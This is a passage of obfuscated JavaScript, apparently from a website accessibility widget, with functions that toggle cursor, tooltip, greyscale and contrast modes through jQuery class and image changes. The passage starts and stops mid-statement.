_0x578298=_0xd30208,_0xdb234b={'JAiSi':_0x578298(0xe01),'DXWBq':function(_0x2ebfff,_0x3281da){return _0x2ebfff(_0x3281da);},'FWwbD':_0x578298(0x367d)+_0x578298(0x33d4),'wwxiw':_0x578298(0x2d0e)+_0x578298(0x16a7)+_0x578298(0x1cb4),'IXvBi':_0x578298(0x33bd)+_0x578298(0x15c9),'RhUjV':_0x578298(0x33bd)+_0x578298(0xda7)+_0x578298(0x12aa)+_0x578298(0x56f),'shXgR':_0x578298(0x33cf),'oSHnv':_0x578298(0x268d),'JyScJ':function(_0x3614af,_0x2a69c2){return _0x3614af(_0x2a69c2);},'OgBQk':_0x578298(0x1050)+_0x578298(0x2414)+_0x578298(0x16a7)+_0x578298(0x174e)+')','UZbsG':_0x578298(0x24dd)+_0x578298(0x23a9)+_0x578298(0x10fc),'mQGHx':_0x578298(0x2d0e)+_0x578298(0x2662)+_0x578298(0x100d)+_0x578298(0x2c8),'MYqbg':function(_0x248e95,_0x16c936){return _0x248e95(_0x16c936);},'hjEXB':_0x578298(0x367d)+_0x578298(0x33d4)+_0x578298(0x2161)+_0x578298(0x34c1)+_0x578298(0xb0c)+_0x578298(0xd11)},_0xe2b386=_0xdb234b[_0x578298(0x28c3)][_0x578298(0xff3)]('|'),_0x503534=0x1007+0x1*0x130c+-0x2313;while(!![]){switch(_0xe2b386[_0x503534++]){case'0':_0xdb234b[_0x578298(0x2905)]($,_0xdb234b[_0x578298(0x344d)])[_0x578298(0x1eb0)](_0xdb234b[_0x578298(0x698)]);continue;case'1':var _0x19a80f={'VNNMz':_0xdb234b[_0x578298(0x2eb0)],'JZFbw':_0xdb234b[_0x578298(0x389)],'FJQua':function(_0x618b4f,_0x20a4b8){var _0x311f02=_0x578298;return _0xdb234b[_0x311f02(0x2905)](_0x618b4f,_0x20a4b8);},'ATBAN':_0xdb234b[_0x578298(0x2a03)],'meURF':_0xdb234b[_0x578298(0x1f70)]};continue;case'2':_0xdb234b[_0x578298(0x2d85)]($,_0xdb234b[_0x578298(0x20bf)])[_0x578298(0x213a)](function(_0x564c95,_0x432c31){var _0x5bfac3=_0x578298;_0x19a80f[_0x5bfac3(0x35cb)]($,_0x432c31)[_0x5bfac3(0x315a)+'nt'](_0x19a80f[_0x5bfac3(0x34d6)],_0x19a80f[_0x5bfac3(0x350d)]);});continue;case'3':_0xdb234b[_0x578298(0x2d85)]($,_0xdb234b[_0x578298(0x344d)])[_0x578298(0x2a0f)](_0xdb234b[_0x578298(0x3148)])[_0x578298(0x1eb0)](_0xdb234b[_0x578298(0xfc2)]);continue;case'4':_0xdb234b[_0x578298(0x1b6f)]($,_0xdb234b[_0x578298(0x18d5)])[_0x578298(0x213a)](function(_0x2634a9,_0x103979){var _0x94dc22=_0x578298,_0x4adad9=_0x103979[_0x94dc22(0x2c92)][_0x94dc22(0x370b)];_0x4adad9[_0x94dc22(0x167b)](_0x19a80f[_0x94dc22(0xb6b)])&&(_0x103979[_0x94dc22(0x2c92)]=_0x19a80f[_0x94dc22(0x34be)]);});continue;}break;}}function action_kursor_widget_1(){var _0x741e00=_0xd30208,_0xc80f75={'IWuNf':_0x741e00(0x2d3d)+_0x741e00(0x86c)+'|5','WTNQF':function(_0x5d29b3,_0x3a3413){return _0x5d29b3(_0x3a3413);},'saQFi':_0x741e00(0x1fee)+_0x741e00(0x115f)+_0x741e00(0x1470)+_0x741e00(0x2045),'MLsfJ':function(_0x359572,_0x3a6542){return _0x359572(_0x3a6542);},'thsPh':_0x741e00(0x32b4)+_0x741e00(0xa72),'jaFfx':_0x741e00(0x32b4)+_0x741e00(0xf1f)+'2','LeHHe':_0x741e00(0x32b4)+_0x741e00(0x214a),'ObWpt':_0x741e00(0x30f8)+_0x741e00(0x2077),'hKCFA':_0x741e00(0x2d0e)+_0x741e00(0x16a7)+_0x741e00(0x1cb4),'yNcbM':function(_0x1955d0,_0x521e68,_0x22c5b9){return _0x1955d0(_0x521e68,_0x22c5b9);},'zNyzX':function(_0x3c4479,_0x1d5291){return _0x3c4479(_0x1d5291);},'DEYFK':_0x741e00(0x24dd)+_0x741e00(0x23a9)+_0x741e00(0x10fc),'pwbFa':_0x741e00(0x2d0e)+_0x741e00(0x2662)+_0x741e00(0x100d)+_0x741e00(0x2c8),'SzQHL':function(_0x2e3ef0,_0x56fd47){return _0x2e3ef0(_0x56fd47);},'LZLfA':_0x741e00(0xa39)+_0x741e00(0x118e),'LsVPF':_0x741e00(0x11e3),'mMMPU':function(_0x38071a,_0x5e94ef,_0x2542ef,_0x3ffaf8){return _0x38071a(_0x5e94ef,_0x2542ef,_0x3ffaf8);},'uggrZ':_0x741e00(0x22a9)+_0x741e00(0x2855),'ZZZgi':_0x741e00(0x34ed),'fGySk':_0x741e00(0x33bd)+_0x741e00(0x15c9),'HHaBQ':_0x741e00(0x33bd)+_0x741e00(0xda7)+_0x741e00(0x12aa)+_0x741e00(0x56f),'libhR':function(_0x2c186b){return _0x2c186b();},'MZPZz':_0x741e00(0x385f)+_0x741e00(0x184c),'VPOos':_0x741e00(0x30f8)+_0x741e00(0x2d55)+_0x741e00(0xaf2)+_0x741e00(0x661)+_0x741e00(0x1830)+'or'},_0x5eb698=_0xc80f75[_0x741e00(0x10ab)][_0x741e00(0xff3)]('|'),_0x2c688b=0x231f+-0x1*-0x565+-0x2884*0x1;while(!![]){switch(_0x5eb698[_0x2c688b++]){case'0':_0xc80f75[_0x741e00(0x2226)]($,_0xc80f75[_0x741e00(0x2afe)])[_0x741e00(0x33c9)]();continue;case'1':_0xc80f75[_0x741e00(0x169b)]($,_0xc80f75[_0x741e00(0x369c)])[_0x741e00(0x33c9)]();continue;case'2':_0xc80f75[_0x741e00(0x169b)]($,_0xc80f75[_0x741e00(0x1af5)])[_0x741e00(0x23fd)]();continue;case'3':_0xc80f75[_0x741e00(0x169b)]($,_0xc80f75[_0x741e00(0x13bb)])[_0x741e00(0x23fd)]();continue;case'4':_0xc80f75[_0x741e00(0x169b)]($,_0xc80f75[_0x741e00(0x2dca)])[_0x741e00(0x1eb0)](_0xc80f75[_0x741e00(0x1a0b)]);continue;case'5':_0xc80f75[_0x741e00(0x2542)](setTimeout,()=>{var _0x1be998=_0x741e00;_0x5936f3[_0x1be998(0x3172)](data_move_mouse),_0x5936f3[_0x1be998(0x2b52)]($,'*')[_0x1be998(0x1eb0)](_0x5936f3[_0x1be998(0x309a)]);},-0x20e4+0x1e53*0x1+0x1*0x2f5);continue;case'6':_0xc80f75[_0x741e00(0x1fc4)]($,_0xc80f75[_0x741e00(0x2dca)])[_0x741e00(0x2a0f)](_0xc80f75[_0x741e00(0x1886)])[_0x741e00(0x1eb0)](_0xc80f75[_0x741e00(0x110f)]);continue;case'7':_0xc80f75[_0x741e00(0x120d)]($,_0xc80f75[_0x741e00(0xc1c)])[_0x741e00(0x196c)](_0xc80f75[_0x741e00(0x87f)]);continue;case'8':_0xc80f75[_0x741e00(0x1805)](strip_loading_v3,_0xc80f75[_0x741e00(0x2afe)],_0xc80f75[_0x741e00(0x2f4)],_0xc80f75[_0x741e00(0x804)]);continue;case'9':var _0x5936f3={'uiycg':_0xc80f75[_0x741e00(0x306d)],'WJDjG':_0xc80f75[_0x741e00(0x2b4)],'wZwUT':function(_0x18fdc2){var _0x3041c6=_0x741e00;return _0xc80f75[_0x3041c6(0x275f)](_0x18fdc2);},'uuzUd':function(_0x133189,_0x178c66){var _0xc625c5=_0x741e00;return _0xc80f75[_0xc625c5(0x2226)](_0x133189,_0x178c66);},'fGdRB':_0xc80f75[_0x741e00(0x34ff)]};continue;case'10':_0xc80f75[_0x741e00(0x1fc4)]($,_0xc80f75[_0x741e00(0x24b5)])[_0x741e00(0x213a)](function(_0x42a5b8,_0x557d82){var _0x361e1e=_0x741e00,_0x204a00=_0x557d82[_0x361e1e(0x2c92)][_0x361e1e(0x370b)];_0x204a00[_0x361e1e(0x167b)](_0x5936f3[_0x361e1e(0x1a88)])&&(_0x557d82[_0x361e1e(0x2c92)]=_0x5936f3[_0x361e1e(0x2179)]);});continue;}break;}}function action_kursor_widget_2(){var _0x48a009=_0xd30208,_0x4a6376={'RzrLE':_0x48a009(0x13ec)+_0x48a009(0x1f30)+_0x48a009(0x1325),'pWytb':function(_0x20ca3b,_0x5530e7){return _0x20ca3b(_0x5530e7);},'Cjjfv':_0x48a009(0x30f8)+_0x48a009(0x2d55)+_0x48a009(0xaf2)+_0x48a009(0x661)+_0x48a009(0x1830)+'or','qCDfG':_0x48a009(0x30f8)+_0x48a009(0x2077),'UJyta':_0x48a009(0x24dd)+_0x48a009(0x23a9)+_0x48a009(0x10fc),'TmufQ':_0x48a009(0x2d0e)+_0x48a009(0x2662)+_0x48a009(0x100d)+_0x48a009(0x2c8),'LizdV':_0x48a009(0x32b4)+_0x48a009(0xf1f)+'2','jhILs':_0x48a009(0x33bd)+_0x48a009(0x15c9),'MoFtD':_0x48a009(0x33bd)+_0x48a009(0xda7)+_0x48a009(0x12aa)+_0x48a009(0x56f),'NHVNw':function(_0x4b1c13){return _0x4b1c13();},'wshAk':_0x48a009(0xa39)+_0x48a009(0x118e),'iMMPl':_0x48a009(0x381)+_0x48a009(0x2476),'YGENA':function(_0x157ffe,_0x5e0278,_0x3114fb){return _0x157ffe(_0x5e0278,_0x3114fb);},'SYUQH':function(_0x4cb74d,_0x17c145){return _0x4cb74d(_0x17c145);},'eFQRL':_0x48a009(0x385f)+_0x48a009(0x184c),'ZxKVY':function(_0x3a1578,_0xe08f69){return _0x3a1578(_0xe08f69);},'pYjJV':_0x48a009(0x1fee)+_0x48a009(0x115f)+_0x48a009(0x1470)+_0x48a009(0x2045),'zEmJT':function(_0x5f43d,_0x31c185){return _0x5f43d(_0x31c185);},'uTrER':_0x48a009(0x2d0e)+_0x48a009(0x16a7)+_0x48a009(0x1cb4),'GLHeY':function(_0x45f205,_0x4fc598){return _0x45f205(_0x4fc598);},'egqCp':_0x48a009(0x32b4)+_0x48a009(0x214a),'mkSzZ':function(_0x150d82,_0x5b95b8){return _0x150d82(_0x5b95b8);},'FKPtQ':_0x48a009(0x32b4)+_0x48a009(0xa72),'eotQi':function(_0x5e33df,_0x44bef4,_0x41bbfd,_0x22c315){return _0x5e33df(_0x44bef4,_0x41bbfd,_0x22c315);},'UhCuN':_0x48a009(0x22a9)+_0x48a009(0x2855),'PBULC':_0x48a009(0x34ed),'eqPwW':function(_0x1f7075,_0x317c7f,_0x78271e,_0x528463){return _0x1f7075(_0x317c7f,_0x78271e,_0x528463);},'nbCpX':_0x48a009(0x22a9)+_0x48a009(0x2061)},_0x471d79=_0x4a6376[_0x48a009(0x6ad)][_0x48a009(0xff3)]('|'),_0x44fe99=-0x4c8*-0x3+0x1*0x1335+-0x218d;while(!![]){switch(_0x471d79[_0x44fe99++]){case'0':_0x4a6376[_0x48a009(0x33b9)]($,_0x4a6376[_0x48a009(0x3742)])[_0x48a009(0x213a)](function(_0x144229,_0x3221c0){var _0x33e57c=_0x48a009,_0x2bd179=_0x3221c0[_0x33e57c(0x2c92)][_0x33e57c(0x370b)];_0x2bd179[_0x33e57c(0x167b)](_0x2f540e[_0x33e57c(0x1478)])&&(_0x3221c0[_0x33e57c(0x2c92)]=_0x2f540e[_0x33e57c(0x2818)]);});continue;case'1':_0x4a6376[_0x48a009(0x33b9)]($,_0x4a6376[_0x48a009(0x2374)])[_0x48a009(0x2a0f)](_0x4a6376[_0x48a009(0x5cb)])[_0x48a009(0x1eb0)](_0x4a6376[_0x48a009(0x2434)]);continue;case'2':_0x4a6376[_0x48a009(0x33b9)]($,_0x4a6376[_0x48a009(0x17e3)])[_0x48a009(0x23fd)]();continue;case'3':var _0x2f540e={'Nyylz':_0x4a6376[_0x48a009(0xe65)],'jlFBI':_0x4a6376[_0x48a009(0x479)],'xyRHf':function(_0x41d348){var _0x567a10=_0x48a009;return _0x4a6376[_0x567a10(0xe89)](_0x41d348);}};continue;case'4':_0x4a6376[_0x48a009(0x33b9)]($,_0x4a6376[_0x48a009(0x334e)])[_0x48a009(0x196c)](_0x4a6376[_0x48a009(0xf96)]);continue;case'5':_0x4a6376[_0x48a009(0x8e6)](setTimeout,()=>{var _0x6288e3=_0x48a009;_0x2f540e[_0x6288e3(0xd55)](data_move_mouse);},-0x303*-0x2+0xe*0x13a+-0x16ce);continue;case'6':_0x4a6376[_0x48a009(0xdfb)]($,'*')[_0x48a009(0x28e4)+'s'](_0x4a6376[_0x48a009(0x6ef)]);continue;case'7':_0x4a6376[_0x48a009(0x14a2)]($,_0x4a6376[_0x48a009(0x2516)])[_0x48a009(0x33c9)]();continue;case'8':_0x4a6376[_0x48a009(0xf23)]($,_0x4a6376[_0x48a009(0x2374)])[_0x48a009(0x1eb0)](_0x4a6376[_0x48a009(0x1585)]);continue;case'9':_0x4a6376[_0x48a009(0x2491)]($,_0x4a6376[_0x48a009(0x3682)])[_0x48a009(0x33c9)]();continue;case'10':_0x4a6376[_0x48a009(0x7a9)]($,_0x4a6376[_0x48a009(0x7a2)])[_0x48a009(0x23fd)]();continue;case'11':_0x4a6376[_0x48a009(0x369d)](strip_loading_v3,_0x4a6376[_0x48a009(0x2516)],_0x4a6376[_0x48a009(0x1861)],_0x4a6376[_0x48a009(0x106b)]);continue;case'12':_0x4a6376[_0x48a009(0x13d1)](strip_loading_v3,_0x4a6376[_0x48a009(0x2516)],_0x4a6376[_0x48a009(0x7a8)],_0x4a6376[_0x48a009(0x106b)]);continue;}break;}}function action_kursor_widget_3(){var _0x5b68ff=_0xd30208,_0x4effa7={'QwzqO':_0x5b68ff(0x385c)+_0x5b68ff(0x1551)+_0x5b68ff(0x2f50)+'0','cDMIy':function(_0x1e9b9b,_0x4c9ba1,_0x5e11c5,_0x482748){return _0x1e9b9b(_0x4c9ba1,_0x5e11c5,_0x482748);},'CyprS':_0x5b68ff(0x1fee)+_0x5b68ff(0x115f)+_0x5b68ff(0x1470)+_0x5b68ff(0x2045),'AFUcq':_0x5b68ff(0x22a9)+_0x5b68ff(0x2061),'ARPVR':_0x5b68ff(0x34ed),'REUUv':function(_0xcc5b60,_0x1e0e0f){return _0xcc5b60(_0x1e0e0f);},'ZZVUv':_0x5b68ff(0x32b4)+_0x5b68ff(0x214a),'eWnqZ':function(_0x175b45,_0x2d8f9a){return _0x175b45(_0x2d8f9a);},'DOtXE':_0x5b68ff(0x32b4)+_0x5b68ff(0xa72),'rkFcr':function(_0x487fc6,_0x560ae9){return _0x487fc6(_0x560ae9);},'XWxVG':_0x5b68ff(0x30f8)+_0x5b68ff(0x2077),'zKnRg':_0x5b68ff(0x24dd)+_0x5b68ff(0x23a9)+_0x5b68ff(0x10fc),'OhUrV':_0x5b68ff(0x2d0e)+_0x5b68ff(0x2662)+_0x5b68ff(0x100d)+_0x5b68ff(0x2c8),'JQkyK':_0x5b68ff(0xa39)+_0x5b68ff(0x118e),'PjMew':_0x5b68ff(0x2788)+'an','VQgis':function(_0x1b9087,_0x529921){return _0x1b9087(_0x529921);},'rIbhW':_0x5b68ff(0x30f8)+_0x5b68ff(0x2d55)+_0x5b68ff(0xaf2)+_0x5b68ff(0x661)+_0x5b68ff(0x1830)+'or','rDxeR':_0x5b68ff(0x22a9)+_0x5b68ff(0x2cb5),'ExsoA':function(_0x3f157d,_0x3900d5){return _0x3f157d(_0x3900d5);},'kqqXV':_0x5b68ff(0x2d0e)+_0x5b68ff(0x16a7)+_0x5b68ff(0x1cb4),'kwkMt':_0x5b68ff(0x32b4)+_0x5b68ff(0xf1f)+'2','VHlLS':function(_0x5641df,_0x3e78c7,_0x594198){return _0x5641df(_0x3e78c7,_0x594198);},'iQZmG':_0x5b68ff(0x33bd)+_0x5b68ff(0x15c9),'HQpWl':_0x5b68ff(0x33bd)+_0x5b68ff(0xda7)+_0x5b68ff(0x12aa)+_0x5b68ff(0x56f),'nKwCo':function(_0x5d7fa7){return _0x5d7fa7();},'DoVbD':_0x5b68ff(0x22a9)+_0x5b68ff(0x2855),'zakWL':_0x5b68ff(0x385f)+_0x5b68ff(0x184c)},_0x2e14f5=_0x4effa7[_0x5b68ff(0xce4)][_0x5b68ff(0xff3)]('|'),_0x4e2bd8=-0x388+0x1f35+-0x5*0x589;while(!![]){switch(_0x2e14f5[_0x4e2bd8++]){case'0':_0x4effa7[_0x5b68ff(0x398)](strip_loading_v3,_0x4effa7[_0x5b68ff(0x32e4)],_0x4effa7[_0x5b68ff(0x5e3)],_0x4effa7[_0x5b68ff(0x175d)]);continue;case'1':_0x4effa7[_0x5b68ff(0x339e)]($,_0x4effa7[_0x5b68ff(0x302c)])[_0x5b68ff(0x23fd)]();continue;case'2':_0x4effa7[_0x5b68ff(0x1808)]($,_0x4effa7[_0x5b68ff(0x2927)])[_0x5b68ff(0x23fd)]();continue;case'3':_0x4effa7[_0x5b68ff(0x1808)]($,_0x4effa7[_0x5b68ff(0x32e4)])[_0x5b68ff(0x33c9)]();continue;case'4':_0x4effa7[_0x5b68ff(0x115b)]($,_0x4effa7[_0x5b68ff(0x37db)])[_0x5b68ff(0x2a0f)](_0x4effa7[_0x5b68ff(0x30ef)])[_0x5b68ff(0x1eb0)](_0x4effa7[_0x5b68ff(0x1e1b)]);continue;case'5':_0x4effa7[_0x5b68ff(0x115b)]($,_0x4effa7[_0x5b68ff(0x2d67)])[_0x5b68ff(0x196c)](_0x4effa7[_0x5b68ff(0xebb)]);continue;case'6':_0x4effa7[_0x5b68ff(0x28fb)]($,_0x4effa7[_0x5b68ff(0x16ae)])[_0x5b68ff(0x213a)](function(_0x2d61b5,_0x3ac968){var _0xf91367=_0x5b68ff,_0x2a43a9=_0x3ac968[_0xf91367(0x2c92)][_0xf91367(0x370b)];_0x2a43a9[_0xf91367(0x167b)](_0x42034c[_0xf91367(0x3103)])&&(_0x3ac968[_0xf91367(0x2c92)]=_0x42034c[_0xf91367(0x2a77)]);});continue;case'7':_0x4effa7[_0x5b68ff(0x398)](strip_loading_v3,_0x4effa7[_0x5b68ff(0x32e4)],_0x4effa7[_0x5b68ff(0xc2e)],_0x4effa7[_0x5b68ff(0x175d)]);continue;case'8':_0x4effa7[_0x5b68ff(0x1cf8)]($,_0x4effa7[_0x5b68ff(0x37db)])[_0x5b68ff(0x1eb0)](_0x4effa7[_0x5b68ff(0x16e4)]);continue;case'9':_0x4effa7[_0x5b68ff(0x1cf8)]($,_0x4effa7[_0x5b68ff(0x292f)])[_0x5b68ff(0x33c9)]();continue;case'10':_0x4effa7[_0x5b68ff(0x8e4)](setTimeout,()=>{var _0x2b8197=_0x5b68ff;_0x42034c[_0x2b8197(0x2b54)](data_move_mouse);},0x222c+-0x92f*0x1+-0x1*0x1899);continue;case'11':var _0x42034c={'jppAj':_0x4effa7[_0x5b68ff(0x1ae9)],'ErjNg':_0x4effa7[_0x5b68ff(0x3418)],'iciwO':function(_0x5b2ac8){var _0x519cb2=_0x5b68ff;return _0x4effa7[_0x519cb2(0x63e)](_0x5b2ac8);}};continue;case'12':_0x4effa7[_0x5b68ff(0x398)](strip_loading_v3,_0x4effa7[_0x5b68ff(0x32e4)],_0x4effa7[_0x5b68ff(0xa02)],_0x4effa7[_0x5b68ff(0x175d)]);continue;case'13':_0x4effa7[_0x5b68ff(0x28fb)]($,'*')[_0x5b68ff(0x28e4)+'s'](_0x4effa7[_0x5b68ff(0x220f)]);continue;}break;}}function load_active_animate_pause(){var _0x1c0f83=_0xd30208,_0x582192={'eAoGy':_0x1c0f83(0x2805)+_0x1c0f83(0x1cbe),'JmdLZ':_0x1c0f83(0x33bd)+_0x1c0f83(0x15c9),'pRlBv':_0x1c0f83(0x197a)+_0x1c0f83(0x2aee)+'r','AamOg':_0x1c0f83(0xe53)+_0x1c0f83(0x350c),'ZuAdX':_0x1c0f83(0x197a)+_0x1c0f83(0x29dc)+_0x1c0f83(0x280c),'jIxHc':function(_0x5b7675,_0x4380a9){return _0x5b7675(_0x4380a9);},'fxABB':_0x1c0f83(0x257d)+_0x1c0f83(0x6a4),'Dmkml':function(_0x3ca720,_0x520e36,_0x1f8046){return _0x3ca720(_0x520e36,_0x1f8046);},'QQNws':function(_0x5ad34a,_0x230056){return _0x5ad34a(_0x230056);},'tnMYX':_0x1c0f83(0x2f28)+_0x1c0f83(0x37ae)+'e','JESyb':_0x1c0f83(0x24dd)+_0x1c0f83(0x23a9)+_0x1c0f83(0x10fc),'XbxPe':_0x1c0f83(0x2d0e)+_0x1c0f83(0x2662)+_0x1c0f83(0x100d)+_0x1c0f83(0x2c8),'JWbKQ':_0x1c0f83(0x28b1)+_0x1c0f83(0x2d46),'rprRG':function(_0x22c85e,_0x76fe8){return _0x22c85e>_0x76fe8;},'KzPkg':function(_0x41cce4,_0x174099){return _0x41cce4(_0x174099);},'OOQSd':_0x1c0f83(0x9ff)+_0x1c0f83(0x1b6d),'xEgPs':function(_0x2690ae,_0x1582d6){return _0x2690ae(_0x1582d6);},'uITCR':_0x1c0f83(0x2f28)+_0x1c0f83(0x37ae)+_0x1c0f83(0x3636)+_0x1c0f83(0x1a25)+_0x1c0f83(0x1136),'qdFhQ':_0x1c0f83(0x28b1)+_0x1c0f83(0xa65),'AbVfv':_0x1c0f83(0x2d0e)+_0x1c0f83(0x16a7)+_0x1c0f83(0x1cb4)},_0x106af1=_0x582192[_0x1c0f83(0x26b0)][_0x1c0f83(0xff3)]('|'),_0x204db0=-0x64*0x5f+-0x132e+0x384a;while(!![]){switch(_0x106af1[_0x204db0++]){case'0':var _0x263882={'glAkl':_0x582192[_0x1c0f83(0x2181)],'YFBoM':_0x582192[_0x1c0f83(0x2b0)],'adLlT':_0x582192[_0x1c0f83(0x1ea6)],'lKCOu':_0x582192[_0x1c0f83(0x17e7)],'CANvf':function(_0xf13cae,_0x1230cf){var _0x849745=_0x1c0f83;return _0x582192[_0x849745(0x3177)](_0xf13cae,_0x1230cf);},'DUXKg':_0x582192[_0x1c0f83(0x37c9)]};continue;case'1':interval_animate_widget=_0x582192[_0x1c0f83(0x2c51)](setInterval,cek_animate_new_widget,-0xf95+0x2*-0x6e5+0x1d69*0x1);continue;case'2':_0x582192[_0x1c0f83(0x2a46)]($,_0x582192[_0x1c0f83(0x2f08)])[_0x1c0f83(0x2a0f)](_0x582192[_0x1c0f83(0x275b)])[_0x1c0f83(0x1eb0)](_0x582192[_0x1c0f83(0x8a7)]);continue;case'3':_0x582192[_0x1c0f83(0x3177)]($,_0x582192[_0x1c0f83(0x31d8)])[_0x1c0f83(0x33c9)]();continue;case'4':_0x582192[_0x1c0f83(0x20ba)](cek_action_sound_search[_0x1c0f83(0x675)],-0x1051+0x9*0x2b1+-0x4*0x1fa)&&_0x582192[_0x1c0f83(0x2c51)](setTimeout,()=>{var _0x59e58a=_0x1c0f83;_0x263882[_0x59e58a(0x2fd2)](callfunction,_0x263882[_0x59e58a(0x911)]);},-0x14a2+-0x7af*0x4+-0x19e1*-0x2);continue;case'5':_0x582192[_0x1c0f83(0x1953)]($,_0x582192[_0x1c0f83(0x3342)])[_0x1c0f83(0x196c)](_0x582192[_0x1c0f83(0x37c9)]);continue;case'6':_0x582192[_0x1c0f83(0x29b9)]($,_0x582192[_0x1c0f83(0x184f)])[_0x1c0f83(0x213a)](function(_0x5f5b52,_0x3d6b60){var _0x340921=_0x1c0f83,_0x349eea=_0x3d6b60[_0x340921(0x2c92)][_0x340921(0x370b)];_0x349eea[_0x340921(0x167b)](_0x263882[_0x340921(0x125a)])&&(_0x3d6b60[_0x340921(0x2c92)]=_0x263882[_0x340921(0x7a0)]),_0x349eea[_0x340921(0x167b)](_0x263882[_0x340921(0x1ef8)])&&(_0x3d6b60[_0x340921(0x2c92)]=_0x263882[_0x340921(0x1a2a)]);});continue;case'7':_0x582192[_0x1c0f83(0x3177)]($,_0x582192[_0x1c0f83(0x2801)])[_0x1c0f83(0x23fd)]();continue;case'8':_0x582192[_0x1c0f83(0x29b9)]($,_0x582192[_0x1c0f83(0x2f08)])[_0x1c0f83(0x1eb0)](_0x582192[_0x1c0f83(0x1b66)]);continue;}break;}}function load_active_tooltip_teks_action(){var _0x281575=_0xd30208,_0x5c6c07={'gBmbB':_0x281575(0x33bd)+_0x281575(0x15c9),'rGWqt':_0x281575(0x33bd)+_0x281575(0xda7)+_0x281575(0x12aa)+_0x281575(0x56f),'pPWmt':function(_0x4801a4,_0x4ffb8e){return _0x4801a4(_0x4ffb8e);},'Xwxjm':_0x281575(0xfe0)+_0x281575(0x977),'KOaEJ':_0x281575(0x2d0e)+_0x281575(0x16a7)+_0x281575(0x1cb4),'uKtiJ':_0x281575(0x24dd)+_0x281575(0x23a9)+_0x281575(0x10fc),'FELsq':_0x281575(0x2d0e)+_0x281575(0x2662)+_0x281575(0x100d)+_0x281575(0x2c8),'qzqVd':_0x281575(0xfe0)+_0x281575(0x1e3e)+_0x281575(0x380f)+_0x281575(0x35d8)+_0x281575(0x16d6)+_0x281575(0x7a4)};_0x5c6c07[_0x281575(0x3315)]($,_0x5c6c07[_0x281575(0x33fe)])[_0x281575(0x1eb0)](_0x5c6c07[_0x281575(0xb40)]),_0x5c6c07[_0x281575(0x3315)]($,_0x5c6c07[_0x281575(0x33fe)])[_0x281575(0x2a0f)](_0x5c6c07[_0x281575(0x1561)])[_0x281575(0x1eb0)](_0x5c6c07[_0x281575(0x1510)]),_0x5c6c07[_0x281575(0x3315)]($,_0x5c6c07[_0x281575(0x2e06)])[_0x281575(0x213a)](function(_0x103d5b,_0x7d6272){var _0x28289f=_0x281575,_0x25e67c=_0x7d6272[_0x28289f(0x2c92)][_0x28289f(0x370b)];_0x25e67c[_0x28289f(0x167b)](_0x5c6c07[_0x28289f(0x1086)])&&(_0x7d6272[_0x28289f(0x2c92)]=_0x5c6c07[_0x28289f(0x23db)]);});}function load_active_grey_scale_v2(){var _0x4ee23d=_0xd30208,_0xa6ea20={'vZnZV':_0x4ee23d(0x1760)+_0x4ee23d(0xc72),'EDZJH':function(_0x561934,_0x5ad1be){return _0x561934(_0x5ad1be);},'RNvhO':_0x4ee23d(0x24f5)+_0x4ee23d(0x15ce)+_0x4ee23d(0x169a),'BsYsZ':_0x4ee23d(0x2beb)+_0x4ee23d(0x2370),'PwdUy':function(_0x1fb32e,_0x25bdb7){return _0x1fb32e==_0x25bdb7;},'ynOSw':_0x4ee23d(0x34ed),'fLXpd':_0x4ee23d(0x3566)+_0x4ee23d(0xf47),'pqYZK':_0x4ee23d(0x2d0e)+_0x4ee23d(0x16a7)+_0x4ee23d(0x1cb4),'PYBkG':_0x4ee23d(0x24dd)+_0x4ee23d(0x23a9)+_0x4ee23d(0x10fc),'OEQRE':_0x4ee23d(0x2d0e)+_0x4ee23d(0x2662)+_0x4ee23d(0x100d)+_0x4ee23d(0x2c8),'cCNBQ':function(_0x1598ec,_0x145943,_0xc7282b,_0x5efd49){return _0x1598ec(_0x145943,_0xc7282b,_0x5efd49);},'oQxCP':_0x4ee23d(0x1fee)+_0x4ee23d(0x115f)+_0x4ee23d(0xe57)+_0x4ee23d(0x654),'ZoVby':_0x4ee23d(0x22a9)+_0x4ee23d(0x2855),'qXorH':_0x4ee23d(0x22a9)+_0x4ee23d(0x2061),'ihkCI':_0x4ee23d(0x3566)+_0x4ee23d(0x30c0)+_0x4ee23d(0xbf9)+_0x4ee23d(0x5e4)+_0x4ee23d(0x104d),'MfiwA':_0x4ee23d(0x1c36),'cMuhF':_0x4ee23d(0x34f2),'bVbLo':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x1a59),'ovKmQ':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x2f3b)+_0x4ee23d(0x458)+_0x4ee23d(0x345)+_0x4ee23d(0x77e)+'_3','Pnmtr':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x37cd),'eDhVE':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x14e5)+_0x4ee23d(0x458)+_0x4ee23d(0x345)+_0x4ee23d(0x77e)+'_1','Qmcaz':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x33c6),'BLTYT':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x295c)+_0x4ee23d(0x458)+_0x4ee23d(0x345)+_0x4ee23d(0x77e)+'_4','NCSOd':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x30c3),'liiOG':_0x4ee23d(0x3f3)+_0x4ee23d(0x11d5)+_0x4ee23d(0x29e8)+_0x4ee23d(0x458)+_0x4ee23d(0x345)+_0x4ee23d(0x77e)+'_2'},_0x30b303=_0xa6ea20[_0x4ee23d(0xed0)][_0x4ee23d(0xff3)]('|'),_0x54176c=-0xb*0x47+-0x493+0x7a0;while(!![]){switch(_0x30b303[_0x54176c++]){case'0':_0xa6ea20[_0x4ee23d(0x35d4)]($,_0xa6ea20[_0x4ee23d(0x137b)])[_0x4ee23d(0x196c)](_0xa6ea20[_0x4ee23d(0x2200)]);continue;case'1':_0xa6ea20[_0x4ee23d(0x3053)](action_contrash_widget[_0x4ee23d(0x675)],-0xd3*-0x4+-0xdf6+0xaab)&&_0xa6ea20[_0x4ee23d(0x3053)](action_grey_scale_widget[_0x4ee23d(0x675)],0xb0a*0x2+-0xf0+-0x1524)&&_0xa6ea20[_0x4ee23d(0x35d4)](action_warna_kode_1,_0xa6ea20[_0x4ee23d(0x2b17)]);continue;case'2':_0xa6ea20[_0x4ee23d(0x35d4)]($,_0xa6ea20[_0x4ee23d(0x173d)])[_0x4ee23d(0x1eb0)](_0xa6ea20[_0x4ee23d(0xda3)]);continue;case'3':_0xa6ea20[_0x4ee23d(0x35d4)]($,_0xa6ea20[